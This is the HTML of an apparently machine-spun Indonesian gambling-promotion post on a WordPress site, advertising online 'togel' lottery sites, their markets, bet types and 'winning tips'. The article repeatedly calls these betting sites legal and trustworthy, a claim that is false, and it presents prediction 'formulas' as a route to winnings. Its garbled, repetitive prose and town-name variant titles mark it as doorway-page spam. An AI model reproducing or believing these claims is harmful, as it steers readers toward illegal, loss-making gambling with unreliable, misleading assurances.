var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jonathanbakerandvictoriafuller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jonathanbakerandvictoriafuller.com/wp-json/wp/v2/posts/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jonathanbakerandvictoriafuller.com/?p=358' />
</head>

<body class="wp-singular post-template-default single single-post postid-358 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://jonathanbakerandvictoriafuller.com/" rel="home">JonathanBakerAndVictoria</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-571"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://jonathanbakerandvictoriafuller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-358" class="post-358 post type-post status-publish format-standard hentry category-togel-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/" rel="category tag">Togel Online</a></span>
		</div>
			<h1 class="entry-title">Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia 
Tarakan</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/" rel="bookmark"><time class="entry-date" datetime="2023-06-03T09:48:27+07:00">03/06/2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Taruhan judi togel yang banyak bettor mengenal saat ini udah jadi satu diantara perjudian yang makin ringan digapai atau dimainkan. Lantaran tidak sama saat ini, dahulunya togel cuma dapat orang permainkan bila masuk di biro judi togel darat. Ditambah lagi kemunculan agen judi togel darat saat itu tetap sukar ditemui. Untungnya, waktu ini siapa-siapa saja bettor bisa mainkan judi togel setiap saat dimanapun lebih gampang sebab tak harus sulit menelusurinya cuman secara masuk di bandar togel online menyiapkannya. Juga, sekarang ini telah ada link daftar judi togel online teranyar 2023 serta sah di Indonesia yang pasti tawarkan service judi toto terhebat, terkomplet dan sangat memberikan keuntungan.</p>
<p>Memastikan tempat untuk bermain judi togel saat sebelum permainkan taruhan judi itu memang seharusnya kerap menjadi bahan alasan khusus buat semua bettor. Sebab, biarpun di dasarnya tiap bandar judi togel miliki peran yang serupa dalam memberinya layanan taruhan togel, tapi kwalitas masing-masing masih tetap jadi pemisahnya. Nach, tentang hal anda penting coba masuk melalui link daftar judi togel online teranyar 2023 serta sah di Indonesia lantaran bisa mendapatkan banyak perihal menarik dalam taruhan togel terpilih yang terus didatangkannya.</p>
<p>Sesuai namanya, link daftar judi togel online teranyar 2023 dan sah ada dengan tawarkan service judi togel yang inovatif, menarik dan terus ditunjang  seberapa banyak kelebihan. Tidak cuma hanya itu, dari pasaran togel yang disiapkan lantas amatlah komplet serta lumayan buat berikan apakah yang sampai kini amat diinginkan atau dibutuhkan banyak togel mania. Karena itu, tak salah bila waktu ini juga biro judi togel sah serta bisa dipercaya banyak dicari banyak penggila togel di Indonesia sebab sangat bisa dibuktikan bisa memberi kepuasan serta keuntungan.</p>
<p>Kecuali dari macam-macam pasaran maupun permainan togel yang komplet, tentu saja web daftar judi togel online terakhir 2023 serta sah di Indonesia  tawarkan bervariasi sejumlah keuntungan untuk menstimulan tiap anggotanya dalam cari banyak pendapatan atau keuntungan untuk anggotanya. Sebab, memberinya beberapa keuntungan tentunya menjadi salah satunya hal yang dikhususkan website judi togel dapat dipercaya pada biasanya maka anggota bahagia serta tidak perlu cari kembali bandar judi lain.</p>
<h2>Referensi Situs Bandar Judi Togel Online Sah 2023 Pelayanan Judi Toto Terunggul Indonesia</h2>
<p>Menjadi pemasok atau fasiitator pelayanan togel terhebat, lumrah seandainya situs biro judi togel online sah 2023 di Indonesia terus bertambah banyak direferensikan. Karena, service judi togel yang disajikan situs bandar dapat dipercaya sangat berkualitas serta amat sesuai sama persyaratan banyak penjudi. Namun benar-benar, dengan semakin menjalarnya situs bandar permainan judi togel waktu ini makin membikin sukar terutama buat beberapa bettor pemula dalam temukan situs service togel terhebat serta sangat pas. Karena itu, untuk memperingan anda ketahuinya, baca berikut ini referensi situs agen judi togel online sah 2023 yang punyai service judi toto terunggul di Indonesia salah satunya:</p>
<h2>Siapkan banyak pasaran judi toto</h2>
<p>Satu diantaranya rujukan situs agen judi togel online sah 2023 yang miliki pelayanan judi toto terhebat adalah selalu sediakan banyak pasaran judi toto. Pasaran togel yang komplet bisa beri keuntungan tiap-tiap peserta didalamnya karena mendapatkan kemungkinan menang atau hoki terhebat bisa dengan mainkan macam pasaran mana saja. Lantaran, situs bandar paling dipercaya sendiri terus memilihkannya serta menyiapkan macam-macam pasaran toto alternatif terpilih seperti juga togel singapore, sdy, hk, toto macau dan pasaran termasyhur yang lain.</p>
<h2>Menyiapkan live result paling cepat</h2>
<p>Disamping sediakan pasaran toto terunggul yang komplet di Indonesia, situs agen judi togel online sah 2023 juga pastilah terus-menerus siapkan juga live result paling cepat. Dengan support-nya layanan seperti live draw atau live result itu, maka bisa dijamin selalu membantu anggota dalam mengerti info keluaran togel dari tiap-tiap tipe pasaran toto apa pun didalamnya. Karenanya sama yang kita pahami kalau live result merupakan langkah pengeluaran angka togel ini hari yang dapat ditonton dengan langsung atau secara streaming secara langsung oleh tiap anggota serta data keluaran yang dikasihkan juga tentunya terus sah.</p>
<h2>Telah punyai banyak anggota / anggota</h2>
<p>Tak sebagaimana mestinya situs bandar judi toto lain di mana situs broker judi togel online sah 2023 di Indonesia telah punyai banyak anggota atau anggota. Dengan ada banyaknya jumlah anggota aktif yang udah tergabung didalamnya pasti jadi tanda jika mereka lantas udah rasakan sendiri kepuasan atau keuntungannya main judi togel di web bandar itu. Maka dari itu dengan demikian juga beberapa anggota didalamnya telah tak butuh cari situs bandar service togel lain, manalagi yang belumlah cukup mempunyai anggota yang banyak.</p>
<h2>Disokong service 24 jam</h2>
<p>Situs broker judi togel online sah 2023 dapat dipercaya di Indonesia nyata selalu banyak dianjurkan karena pelayanan judinya terus memberikan dukungan waktu 24 jam. Pelayanan 24 jam yang dipunyai situs broker judi togel sah paling dipercaya menjadi salah satunya sarana terunggul di mana dapat menjadi keuntungan khusus untuk seluruh anggotanya yang bisa bermain togel kapan pun tanpa ada penting menjumpai kembali masalah keterkaitan waktu.</p>
<h2>Tawarkan banyak promosi dan keuntungan menarik</h2>
<p>Satu kembali saran situs broker judi togel online sah 2023 di Indonesia yaitu selalu menjajakan banyak promosi dan keuntungan yang luar biasa sekali. Ini menunjukkan bila service togel yang didatangkan situs bandar togel yang sah dan dapat dipercaya terus mengesankan di mana tiap-tiap anggotanya tentu akan merasai yang bernama keuntungan sewaktu waktu. Karena itu, maknanya peserta tidak harus tunggu lama jikamana ingin mendapati keuntungan dengan harus menang dahulu dalam taruhan judi togel online.</p>
<h2>5 Category Pasaran Judi Togel Online Terpilih dan Ternama 2023</h2>
<p>Bicara terkait taruhan judi togel, pastilah tidak cukup bahagia maupun membuat bettor tertarik jikamana tidak mengenali juga macam-macam pasaran yang berada pada dalamnya. Manalagi, saat ini pun udah ada demikian banyak macam-macam pasaran togel yang dapat dimainkan dalam web bandar paling dipercaya ketimbang beberapa jenis pasaran togel pada masa dulu. Maka dari itu, tidaklah aneh apabila lebih harinya taruhan togel online selalu menghadirkan banyak pecinta atau pecinta baru karena dengan pasaran yang komplet bertambah meringankan dalam cari keuntungan, terutama dalam web agen judi togel sah namun juga dapat dipercaya. Tentang hal di bawah ini 5 category pasaran judi togel online terhebat serta termashyur 2023 yang dapat beberapa togelers di Indonesia coba di antaranya mencakup:</p>
<h2>Togel Singapore</h2>
<p>Grup pasaran judi togel online terhebat dan termashyur 2023 di Indonesia yang pertama ada nama togel singapore. Mayoritas dari banyak pencinta taruhan togel atau judi toto tentunya sangat mengetahui togel singapore atau toto sgp. Sebab memang, togel singapore ialah pasaran judi togel paling besar yang udah lama dan kerap dimainkan beberapa togelers di tanah air. Kelebihan menarik dari pasaran togel singapore ini ialah miliki pengeluaran togel yang terancang dan ringan diperhitungkan, maka dari itu terang bisa memberi kesempatan menang yang besar sekali.</p>
<h2>Togel Sydney</h2>
<p>Selain togel singapore, pasaran judi togel online terbaik serta terbeken lain pada tahun 2023 merupakan togel Sydney. Sama perihalnya seperti togel singapore, togel Sydney  jadi satu diantara pasaran yang telah ada sudah lama di Indonesia serta seringkali dimainkan lantaran menjajakan berapa banyak kelebihan, terutama dari skedul result togelnya yang terus ada pada tiap harinya dan benar-benar gampang di ikuti  jam keluaran di jam 13:50 WIB.</p>
<h2>Togel Taiwan</h2>
<p>Togel taiwan benar-benar baru tampil pertama selesai terdapatnya beberapa pasaran termasyhur seperti togel singapore, Sydney atau hongkong. Namun walaupun begitu togel taiwan waktu ini jadi satu diantara macam pasaran judi togel online yang banyak mulai disenangi banyak togel mania karena cukup efisien dalam memberi kesempatan kemenangan yang lebih besar. Bukan sekedar hanya itu, togel taiwan pun patut serta menarik untuk anda coba sebab didalamnya memberikan banyak beberapa jenis permainan togel.</p>
<h2>Togel Hongkong</h2>
<p>Jika anda cari pasaran judi togel online terbaik serta terbeken yang dapat memberinya beberapa keuntungan, karena itu anda dapat pilih togel hongkong. Togel hongkong atau namanya yang di kenal juga selaku toto hk ini dikenali selaku pasaran togel paling besar ke-2  setelah singapore pools. Sudahlah banyak beberapa bettor atau penjudi togel di Indonesia yang coba hoki main togel dengan menunjuk pasaran hongkong. Karena, salah satunya keutamaannya apabila memutuskan pasang toto hk atau hongkong merupakan lebih ringan untuk dimainkan  keluaran hasil togel yang ada pada sehari-harinya sama waktu pengeluaran togel yang bakal diundi di tiap-tiap waktu 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Satu kembali category pasaran judi togel online terbaik dan ternama 2023 di Indonesia yang pasti sangatlah wajar anda coba juga yakni togel toto macau. Kalau ketimbang  beberapa tipe pasaran lain, togel toto macau ini dapat di sebut lebih unik serta menarik karena dalam sehari-harinya terus keluarkan sejumlah 4x keluaran hasil togel maka dari itu begitu meringankan buat bettor sekaligus apabila pengin memperoleh data result macau atau apabila mau pasang nomor toto macau. Lantaran cukup terkenal serta banyak juga disenangi, tentu saja saat ini beberapa situs service togel di Indonesia juga selalu siapkan pasaran togel toto macau.</p>
<h2>Daftar Permainan Judi Togel Online Opsi Terhebat di Indonesia Tahun 2023</h2>
<p>Tidak hanya menarik dari jumlah beberapa jenis pasaran saja, namun dalam judi togel online lantas selalu menarik sebab selalu banyak juga beberapa jenis permainan togel yang dapat dimainkan tiap-tiap togelers yang ada pada Indonesia. Ditambah lagi, masuk tahun 2023 ini, udah bertambah banyak bandar judi togel menyiapkan permainan-permainan togel yang komplet untuk meringankan tiap-tiap pesertanya cari keberuntungan dengan hanya butuh pilih macam permainan togel mana pun. Sampai, situs agen judi togel dapat dipercaya di Indonesia menyuguhkan beberapa jenis opsi permainan togel terbaik serta dapat dimainkan anggota cuman 1 pemakai ID saja.</p>
<p>Maka dengan sejumlah tipe perjudian togel online yang disajikan situs bandar togel paling dipercaya, siapa-siapa saja bettor pastinya begitu miliki kesempatan untuk dapat mendapati kemenangan maupun keuntungan disebabkan model permainan togel dapat selalu disamakan menurut hasrat atau yang mana dikira paling gampang dimainkan. Dikarenakan apapun juga, setiap tipe permainan togel yang terdapat punyai kemungkinan kemenangan, ketentuan pasang angka dan tingkat persoalan yang relatif berbeda. Berikut seluruh daftar perjudian togel online opsi terbaik di Indonesia tahun 2023 yang bisa anda coba ialah:</p>
<p>Togel Tusuk Bebas<br />
Togel Tusuk Bebas 2D<br />
Togel 4D, 3D dan 2D<br />
Togel Tusuk Naga<br />
Togel Tusuk Tepat<br />
Togel Besar &#8211; Kecil<br />
Togel Ganjil &#8211; Genap<br />
Togel 50 &#8211; 50<br />
Togel Shio<br />
Togel Dasar<br />
Togel Silang &#8211; Homo<br />
Togel tengah &#8211; Pinggir<br />
Togel Kembang &#8211; Kempis<br />
Panduan Kiat Judi Togel Online Terbaik Sangat Tepat Biar Simpel Mendapat Kemenangan</p>
<p>Siapakah yang tak menghendaki kemenangan dalam taruhan judi togel. Semua penjudi yang bermain togel online yang pasti benar-benar mengharapkan sekali dapat memperoleh kemenangan di mana kedepannya bakal hasilkan juga berapa banyak keuntungan. Kendati dalam judi togel tak butuh trick-trick yang ruwet atau trik yang kebanyakan seperti perjudian lain, namun tak berarti menangnya dapat diperoleh cukup dengan memercayakan perasaan ataupun hoki saja.</p>
<p>Dengan demikian, bila anda memiliki rencana buat bermain judi togel online, alangkah lebih baik untuk anda ketahui dahulu sejumlah panduan atau strategi terbaik. Karena dalam judi togel, selalu diperlukan strategi yang tepat terpenting dalam soal memperhitungkan angka keluaran biar bisa presisi dengan hasilnya keluaran togel dan membuat anda menang. Tetapi benar-benar, sampai kini masih banyak sejumlah bettor yang sebelumnya ketahui kiat tepat judi togel maka dari itu sukar di dalam mendapat kemenangan. Oleh karena itu, agar dapat membikin anda selalu berkesempatan menang, coba beberapa trik dan tips judi togel online terhebat paling tepat berikut di bawah ini:</p>
<p>Tonton keluaran hasil togel awalnya.<br />
Baca prakiraan togel dari situs broker judi togel online dapat dipercaya di Indonesia.<br />
Opsi pasaran judi togel online saran terhebat 2023.<br />
Pasang taruhan di model permainan togel yang simpel lebih dahulu contohnya tusuk bebas maupun togel 2D.<br />
Buat rumus perkiraan togel untuk hasilkan nomor toto tepat.<br />
Kelebihan Bermain Judi Togel Online Terhebat 2023 di Indonesia</p>
<p>Pentingnya menunjuk bermain judi togel melalui service togel online terhebat sebab antara lainnya terus bisa jamin keuntungan untuk beberapa pemain. Ditambah lagi, situs biro judi togel online terhebat 2023 di Indonesia menyediakan service taruhan togel yang sama dengan kepentingan juga hasrat banyak penjudi toto sekarang.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Benar-benar betul jika tiap-tiap situs bandar judi togel mana pun terus mengeklaim jika pelayanan judinya merupakan yang terbaik dan bisa memberinya sejumlah keuntungan. Kendati pun perihal itu tak bisa dipastikan betul atau tidak hingga anda butuh tentukan situs bandar dengan service togel terhebat. Kalau mau bikin anda semakin tertarik dan mau mencoba, beginilah banyak keuntungan maupun keunggulan main judi togel online terunggul 2023 di Indonesia yang dapat anda dapatkan diantaranya:</p>
<p>Ada seluruh daftar tipe pasaran togel terbaik serta sah WLA.<br />
Simpelnya bermain togel online setiap saat dengan bantuan service 24 jam.<br />
Sedikitnya bet ataupun deposit yang termasuk amat rendah.<br />
Beberapa jenis opsi deposit yang disajikan.<br />
Agunan judi togel aman serta bisa dipercaya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-358 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-kayong-utara/" rel="prev"><span class="meta-nav">Previous Post</span>Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia 
Kayong Utara</a><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-pemangkat/" rel="next"><span class="meta-nav">Next Post</span>Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia 
Pemangkat</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-tarakan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jonathanbakerandvictoriafuller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='358' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jonathanbakerandvictoriafuller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/05/'>May 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://jonathanbakerandvictoriafuller.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Panduan Bermain Judi Baccarat untuk Pemula</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jonathanbakerandvictoriafuller.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" 